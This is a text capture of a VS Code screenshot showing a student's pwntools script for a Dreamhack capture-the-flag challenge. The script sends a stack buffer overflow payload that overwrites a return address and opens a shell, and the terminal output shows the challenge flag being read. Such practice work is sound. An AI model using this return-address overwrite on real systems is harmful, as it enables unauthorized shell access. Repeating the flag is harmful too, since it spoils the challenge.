 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 17 11 : 06
한
basic_exploitation001.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
basic_exploitation000.py
basic_exploitation001.py
SYSTEMHACKING
basic_exploitation000.py
basic_exploitation001.py
ReturnAddressOverwrite.py
shell_basic.py
1
basic_exploitation001.py > ...
1 from pwn import *  # pwntools의 모든 기능을 임포트합니다.
2 from pwnlib.util.packing import p32  # p32 함수를 명시적으로 임포트합니다.
3
4 p = remote("host3.dreamhack.games", 23246)
5
6 # shell 변수를 정의하고 p32 함수를 사용합니다.
7 shell = b'A'*0x80 + b'B'*0x4 + p32(0x80485b9)
8
9 p.send(shell)
10 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/basic_exploitation001.py
[+] Opening connection to host3.dreamhack.games on port 23246: Done
[+] Opening connection to host3.dreamhack.games on port 23246: Done
[*] Switching to interactive mode
$ cat flag
DH{01ec06f5e1466e44f86a79444a7cd116}[*] Got EOF while reading in interactive
$
Python
Python
Python
Python
Python
OUTLINE
TIMELINE
0 0 0
Ln 10, Col 16 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit